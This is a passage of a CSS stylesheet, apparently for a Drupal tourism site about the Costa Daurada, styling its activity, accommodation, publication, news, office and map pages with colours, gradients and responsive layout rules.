  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.node-type-coneix-page .region-content h2, .node-type-coneix-page .region-content h3, .node-type-coneix-page .region-content h4, .node-type-coneix-page .region-content h5, .node-type-coneix-page .region-content h6 {
  color: #E52705;
  margin-top: 0;
  margin-bottom: 0;
}
.node-type-coneix-page .region-content h3 {
  font-size: 30px;
  font-size: 1.875vw;
  font-weight: normal;
}
.node-type-coneix-page .region-content p {
  margin-top: 2em;
  margin-bottom: 0;
}
.node-type-coneix-page .field-name-field-activitats,
.node-type-coneix-page .field-name-field-allotjaments {
  margin-top: 2em;
}
.node-type-coneix-page .field-name-field-activitats .field-label,
.node-type-coneix-page .field-name-field-allotjaments .field-label {
  margin-bottom: 0.5em;
  font-size: 15px;
  color: #E52705;
}
.node-type-coneix-page .field-name-field-activitats .node .field-name-field-municipi,
.node-type-coneix-page .field-name-field-allotjaments .node .field-name-field-municipi {
  color: #E52705;
}
.node-type-coneix-page .view-mapa-activitats-allotjaments {
  max-width: 585px;
  margin-bottom: 1em;
}

/**
 * Pagina publicacions
 */
.node-pagina-publicacions .webform-client-form {
  padding: 40px 0 60px;
}
.node-pagina-publicacions .webform-container-inline {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.node-pagina-publicacions .webform-container-inline label {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  font-weight: normal;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline label {
    float: left;
    width: 20.83333%;
  }
}
@media (min-width: 992px) {
  .node-pagina-publicacions .webform-container-inline label {
    font-size: 13px;
  }
}
.node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
    float: left;
    width: 79.16667%;
  }
}
.node-pagina-publicacions .webform-container-inline input textarea, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper textarea {
  height: 435px;
}
.node-pagina-publicacions .webform-component-textarea label {
  padding-right: 0;
}
.node-pagina-publicacions .webform-component--aceptacio-de-la-llei-de-proteccio-de-dades {
  margin: 10px 0;
  color: #E52705;
  font-weight: bold;
}
.node-pagina-publicacions .webform-submit {
  background: #E52705;
  border-color: #E52705;
  padding: 10px 45px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
}
.node-pagina-publicacions .webform-submit:hover, .node-pagina-publicacions .webform-submit:focus {
  background: #F95436;
}
.node-pagina-publicacions .view-publicacions .row > div {
  margin-bottom: 25px;
  height: 260px;
}
.node-pagina-publicacions .view-publicacions h2 {
  font-size: 22px;
  margin: 0.5em 0;
  color: #E52705;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .view-publicacions h2 {
    font-size: 1.375vw;
  }
}
.node-pagina-publicacions .view-publicacions .field-name-field-fitxers-publicacions {
  padding-top: 0;
}

.view-oficines .view-content {
  margin-top: 20px;
}
.view-oficines .views-row {
  border: 1px solid #e9e9e9;
  padding: 10px 25px;
  margin-bottom: 10px;
}
.view-oficines .views-row h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .view-oficines .views-row h2 {
    font-size: 1vw;
  }
}
.view-oficines .views-row .field-name-field-location,
.view-oficines .views-row .field-name-field-website {
  display: inline-block;
}
.view-oficines .views-row .field-name-field-location div,
.view-oficines .views-row .field-name-field-website div {
  display: inline-block;
  padding: 0 0.5em 0 0;
}
.view-oficines .views-row .field-name-field-location a,
.view-oficines .views-row .field-name-field-website a {
  color: #E52705;
}

/**
 * Noticias / Documentacio
 */
.view-noticias .views-row {
  position: relative;
}
.view-noticias .views-row .close-link {
  position: absolute;
  top: 20px;
  right: 20px;
  color: #E52705;
  font-size: 20px;
  z-index: 1;
}
.view-noticias .views-row .node {
  border: 1px solid #e9e9e9;
  padding: 15px 20px;
  margin-bottom: 15px;
  background-position: center center;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.view-noticias .views-row .node .field-name-node-link a,
.view-noticias .views-row .node .field-name-post-date {
  color: #E52705;
}
.view-noticias .views-row .node .field-name-title h2 {
  font-size: 20px;
  margin: 0;
  color: #E52705;
}
@media (min-width: 992px) {
  .view-noticias .views-row .node .field-name-title h2 {
    font-size: 1.25vw;
  }
}
.view-noticias .views-row .node .field-name-title h2 a {
  color: #757575;
}
.view-noticias .views-row .node.ajax-loading {
  background: url(../images/ajax-loader.gif) no-repeat center center;
  opacity: 0.6;
}
.view-noticias .views-row .node.view-mode-full {
  border-color: #E52705;
}
.view-noticias .views-row .node.view-mode-full > .row {
  margin: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-8 {
  padding-left: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-12 {
  padding: 0;
}
.view-noticias .views-row .node.view-mode-full .field-name-title h2 {
  margin: 5px 0 15px;
}

.node-type-pagina-publicacions #content {
  padding-bottom: 5em;
}

.expanding-formatter.expanded {
  overflow: visible;
}

.field-name-field-imatge-interior img {
  width: 100%;
}

.taxonomy-term.list-photo {
  position: relative;
}
.taxonomy-term.list-photo > h2 > a {
  color: white;
}
.taxonomy-term.list-photo svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo:hover > h2 > a {
  color: white;
}
.taxonomy-term.list-photo:hover svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo:hover svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo .field-name-title {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 1;
  letter-spacing: 0;
  margin: 0;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-title div, .taxonomy-term.list-photo .field-name-title h2 {
  width: 100%;
  height: 100%;
  margin: 0;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper {
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper a {
  background: transparent !important;
}
.taxonomy-term.list-photo .field-name-title a {
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .taxonomy-term.list-photo .field-name-title a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.taxonomy-term.list-photo .field-name-title a:hover, .taxonomy-term.list-photo .field-name-title a:focus {
  opacity: 1;
  background: rgba(0, 0, 0, 0.6);
}
.taxonomy-term.list-photo .field-name-field-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 2;
}
.taxonomy-term.list-photo .field-name-field-icon div, .taxonomy-term.list-photo .field-name-field-icon a {
  display: block;
  width: 100%;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-field-icon a {
  text-align: center;
  padding-top: 5%;
}
.taxonomy-term.list-photo .field-name-field-icon a img {
  display: inline-block;
}
.taxonomy-term.list-photo .field-name-field-icon svg {
  width: 100%;
  height: auto;
  max-height: 100%;
  padding-top: 11%;
}
.taxonomy-term.list-photo .field-name-field-imatge img {
  width: 100%;
}
.taxonomy-term.list-photo:hover .color-wrapper[style], .taxonomy-term.list-photo.active .color-wrapper[style] {
  background: transparent !important;
}

#costadaurada-form-activities {
  width: 25em;
  margin: 0 auto;
}
#costadaurada-form-activities label {
  display: none;
}
#costadaurada-form-activities .form-select {
  width: 100%;
}
#costadaurada-form-activities .form-submit {
  background: #FFA834;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  text-transform: uppercase;
  border: 0;
  padding: 10px 25px;
  font-size: 18px;
  font-size: 1.125vw;
}

/**
 * Activity term
 */
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #FFA834;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:hover, .section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:focus {
  background-color: #FFCD36;
}
.section-activitats .open-map {
  color: #f8f6f7;
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map:focus, .section-activitats .open-map.focus {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #b68800;
}
.section-activitats .open-map:hover {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active:hover, .section-activitats .open-map:active:focus, .section-activitats .open-map:active.focus, .section-activitats .open-map.active:hover, .section-activitats .open-map.active:focus, .section-activitats .open-map.active.focus, .open > .section-activitats .open-map.dropdown-toggle:hover, .open > .section-activitats .open-map.dropdown-toggle:focus, .open > .section-activitats .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #dc7e00;
  border-color: #b68800;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  background-image: none;
}
.section-activitats .open-map.disabled:hover, .section-activitats .open-map.disabled:focus, .section-activitats .open-map.disabled.focus, .section-activitats .open-map[disabled]:hover, .section-activitats .open-map[disabled]:focus, .section-activitats .open-map[disabled].focus, fieldset[disabled] .section-activitats .open-map:hover, fieldset[disabled] .section-activitats .open-map:focus, fieldset[disabled] .section-activitats .open-map.focus {
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map .badge {
  color: #FFA834;
  background-color: #f8f6f7;
}
.section-activitats .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffa834), color-stop(100%, #ffcd36));
  background: -moz-linear-gradient(left, #ffa834, #ffcd36);
  background: -webkit-linear-gradient(left, #ffa834, #ffcd36);
  background: linear-gradient(to right, #ffa834, #ffcd36);
}
.section-activitats .breadcrumb-title:before {
  background-color: #FFA834;
}
.section-activitats .breadcrumb-title:after {
  background-color: #FFCD36;
}
.section-activitats .main-container, .section-activitats #content {
  padding: 0;
}
.section-activitats #sidebar-first .block-title {
  text-transform: uppercase;
  color: #FFA834;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links a {
  color: #757575;
  padding-left: 0.5em;
  vertical-align: top;
}
.section-activitats .field-type-file:not(.field-name-field-video) svg rect, .section-activitats .field-type-file:not(.field-name-field-video) svg path {
  fill: #FFA834;
}
.section-activitats .view-que-fer .row {
  margin: 0;
}
.section-activitats .view-que-fer .row .col-sm-3 {
  padding: 0;
}
.section-activitats .view-que-fer .taxonomy-term.list-photo > h2 > a {
  padding-top: 40%;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .taxonomy-term.full {
  /*
  .field-name-field-imatge{
    text-align: right;
    a{
      display: inline-block;
      overflow: hidden;
      @include breakpoint($screen-sm-min){
        margin-top: -10%;
      }
      @include border-radius(50%);
    }
  }
  */
}
.section-activitats .taxonomy-term.full .taxonomy-term-description a, .section-activitats .taxonomy-term.full .taxonomy-term-description h2, .section-activitats .taxonomy-term.full .taxonomy-term-description h3, .section-activitats .taxonomy-term.full .taxonomy-term-description h4, .section-activitats .taxonomy-term.full .taxonomy-term-description h5, .section-activitats .taxonomy-term.full .taxonomy-term-description h6 {
  color: #FFA834;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog {
  padding: 1.5em 0;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog img, .section-activitats .taxonomy-term.full .field-name-field-catalog .file-size {
  display: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #FFA834;
  text-transform: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active {
  text-decoration: none;
  background: transparent;
  color: #FFCD36;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active:after {
  color: white;
  background: #FFCD36;
}
.section-activitats .view .pagination li.active a, .section-activitats .view .pagination li.active span, .section-activitats .view .pagination li.next a, .section-activitats .view .pagination li.next span, .section-activitats .view .pagination li.prev a, .section-activitats .view .pagination li.prev span {
  border-color: #FFA834;
  background: #FFA834;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-activitats .view .pagination li.active a:hover, .section-activitats .view .pagination li.active a:focus, .section-activitats .view .pagination li.active span:hover, .section-activitats .view .pagination li.active span:focus, .section-activitats .view .pagination li.next a:hover, .section-activitats .view .pagination li.next a:focus, .section-activitats .view .pagination li.next span:hover, .section-activitats .view .pagination li.next span:focus, .section-activitats .view .pagination li.prev a:hover, .section-activitats .view .pagination li.prev a:focus, .section-activitats .view .pagination li.prev span:hover, .section-activitats .view .pagination li.prev span:focus {
  background: rgba(255, 168, 52, 0.9);
  color: white;
}
.section-activitats #bottom {
  padding-top: 0;
}
.section-activitats .view-rendered-term,
.section-activitats .view-allotjaments {
  padding: 20px 15px 40px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term,
  .section-activitats .view-allotjaments {
    padding: 60px 70px;
  }
}
.section-activitats .view-rendered-term .field-name-title h2,
.section-activitats .view-allotjaments .field-name-title h2 {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h2,
  .section-activitats .view-allotjaments .field-name-title h2 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-name-title h3,
.section-activitats .view-allotjaments .field-name-title h3 {
  color: #FFA834;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 25px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h3,
  .section-activitats .view-allotjaments .field-name-title h3 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-label,
.section-activitats .view-allotjaments .field-label {
  color: #FFA834;
}
.section-activitats .view-rendered-term .taxonomy-term-description,
.section-activitats .view-allotjaments .taxonomy-term-description {
  margin-top: 20px;
}
.section-activitats .view-rendered-term .field-name-field-municipi,
.section-activitats .view-allotjaments .field-name-field-municipi {
  color: #FFA834 !important;
}
.section-activitats .view-rendered-term > .view-content,
.section-activitats .view-allotjaments > .view-content {
  padding-top: 20px;
}
.section-activitats .view-activity-subterms .row {
  margin-bottom: 10px;
}
.section-activitats .view-activity-subterms .row:last-child {
  margin-bottom: 0;
}
.section-activitats .view-activity-subterms .row .col-sm-3 {
  margin-bottom: 30px;
}
.section-activitats .view-activity-subterms .view-content {
  background: #e9e9e9;
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .section-activitats .view-activity-subterms .view-content {
    padding: 20px 70px;
  }
}
.section-activitats .view-activity-subterms .taxonomy-term.list-photo > h2 > a {
  padding: 30% 5% 0;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .field-name-field-block-coneix {
  padding: 20px 0;
}
.section-activitats .field-name-field-block-coneix > .field-items > .field-item {
  width: 50%;
}
.section-activitats .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  border: 0;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text {
  padding: 3vw;
  display: table;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text > .field-items {
  display: table-cell;
  vertical-align: middle;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-bloc-coneix-image {
  padding: 0px;
}
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-text,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-download,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-link {
  border: 0;
}
.section-activitats .view-empty {
  color: #FFA834;
}

/**
 * Activities list
 */
.view-activity-term .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.view-activity-term .view-filters .filter-by {
  display: block;
  margin: 1.2em 1em 0 0;
  color: #FFA834;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .filter-by {
    float: left;
    display: inline-block;
  }
}
.view-activity-term .view-filters form {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form {
    float: left;
    padding: 0;
    width: auto;
  }
}
.view-activity-term .view-filters form .form-select {
  width: 100%;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form .form-select {
    width: 160px;
  }
}
.view-activity-term .view-filters .map-link {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  margin-top: 0.7em;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .map-link {
    float: right;
    margin-left: 1em;
    width: auto;
    padding: 0;
    text-align: left;
    margin-bottom: 0;
    margin-top: .5em;
  }
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .views-exposed-widget {
    float: left;
  }
}
.view-activity-term .view-filters label {
  display: none;
}
.view-activity-term .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #FFA834;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.view-activity-term .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:hover {
  background: #FFCD36;
}
.view-activity-term .view-content {
  padding: 2% 0 0;
}
.view-activity-term .views-row .views-field-field-municipi {
  display: inline-block;
  color: #FFCD36;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.view-activity-term .views-row.sticky-1 .views-field-title a {
  border-color: #FFA834;
  position: relative;
  padding-right: 47px;
}
.view-activity-term .views-row.sticky-1 .views-field-title a:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url(../images/estr_terres_platges.png) no-repeat center center;
}
.view-activity-term .views-row .views-field-title a {
  display: block;
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  margin-bottom: 0.5em;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .view-activity-term .views-row .views-field-title a {
    font-size: 1.125vw;
  }
}
.view-activity-term .views-row .views-field-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Node Activity
 */
.node-type-activity .page-header {
  padding-left: 15px;
  padding-right: 15px;
}
.node-type-activity #content {
  padding: 0;
}

.node-activity .field-name-field-catalog {
  padding-left: 1em;
}
.node-activity .field-name-field-catalog a {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover:after {
  background: #FFA834;
}
.node-activity.view-mode-full {
  padding: 30px 15px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full {
    padding: 5em 70px;
  }
}
.node-activity.view-mode-full .field-name-title h1 {
  text-transform: uppercase;
  color: #757575;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  padding: 0.3em 0 0;
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-location, .node-activity.view-mode-full .field-name-field-video {
  margin-bottom: 20px;
}
.node-activity.view-mode-full .field-name-field-video iframe {
  width: 100%;
}
.node-activity.view-mode-full .field-name-field-activity-type li {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFA834;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-field-activity-type li {
    font-size: 1.25vw;
  }
}
.node-activity.view-mode-full .field-name-field-activity-type li a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-activity-type li:after, .node-activity.view-mode-full .field-name-field-activity-type li.shs-term-selected {
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-web,
.node-activity.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-activity.view-mode-full .field-name-field-web a,
.node-activity.view-mode-full .field-name-field-email a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-email a:before {
  content: "·";
  display: inline-block;
  color: #FFA834;
  margin: 0 1em;
}
.node-activity.view-mode-full .field-name-location-address .vcard {
  border: 2px solid #FFA834;
  padding: 1em;
  margin: 1em 0 20px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-location-address .vcard {
    width: 50%;
  }
}
.node-activity.view-mode-full .field-name-field-icon {
  float: right;
  margin-right: 2em;
}
.node-activity.view-mode-full .field-name-body {
  padding: 3em 1em 1.5em;
}
.node-activity.view-mode-full .field-name-body a, .node-activity.view-mode-full .field-name-body h1, .node-activity.view-mode-full .field-name-body h2, .node-activity.view-mode-full .field-name-body h3, .node-activity.view-mode-full .field-name-body h4, .node-activity.view-mode-full .field-name-body h5, .node-activity.view-mode-full .field-name-body h6 {
  color: #FFA834;
}
.node-activity.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
  padding-top: 1em;
}
.node-activity.view-mode-full .links .service-links-forward a:hover {
  background: #FFA834;
}
.node-activity.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  overflow: hidden;
  *zoom: 1;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-activity.view-mode-full .row-flex-wrap #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-activity.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
}
.node-activity.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #FFA834;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
  float: left;
}
.node-activity.node-teaser .field-name-title {
  float: left;
}
.node-activity.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-activity.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-activity.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-activity.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Activity map
 */
.page-activitats-mapa .main-container .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-activitats-mapa .page-header,
.page-activitats-mapa .view-filters,
.page-activitats-mapa .view-pager,
.page-activitats-mapa .view-agenda .view-empty {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .page-activitats-mapa .page-header,
  .page-activitats-mapa .view-filters,
  .page-activitats-mapa .view-pager,
  .page-activitats-mapa .view-agenda .view-empty {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.view-activitats-mapa {
  padding-bottom: 5em;
}
.view-activitats-mapa .view-header {
  padding-top: 40px;
}
.view-activitats-mapa h2 {
  text-align: center;
  text-transform: uppercase;
  color: #FFCD36;
  margin: 0 0 2em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .view-activitats-mapa h2 {
    font-size: 1.375vw;
  }
}
.view-activitats-mapa .views-exposed-widget {
  float: none;
}
.view-activitats-mapa .views-exposed-widget > label {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control {
  background: none;
  border: 0;
  padding: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control label {
  display: block;
  width: auto;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
  font-size: 15px;
  color: #FFA834;
  padding: 1.5em 0 0;
  cursor: default;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox .form-checkboxes,
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox label span {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 {
  padding: 1.2em;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  *zoom: 1;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li {
    float: left;
    width: 25%;
  }
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li label {
  font-weight: normal;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #FFA834;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li li {
  float: none;
  width: auto;
}
.view-activitats-mapa .views-exposed-form .views-exposed-widget .form-submit {
  display: none;
}

#block-views-categories-relacionades-block {
  background: #F2EAE0;
  padding: 4% 5% 2%;
}
#block-views-categories-relacionades-block .block-title {
  color: #1856aa;
  font-size: 22px;
  padding: 0 0 20px;
  margin: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .block-title {
    font-size: 1.375vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 {
  text-transform: uppercase;
  font-size: 20px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  #block-views-categories-relacionades-block .view-categories-relacionades h2 {
    font-size: 1.25vw;
  }
}
#block-views-categories-relacionades-block .view-categories-relacionades h2 a {
  display: block;
  color: #515151;
}
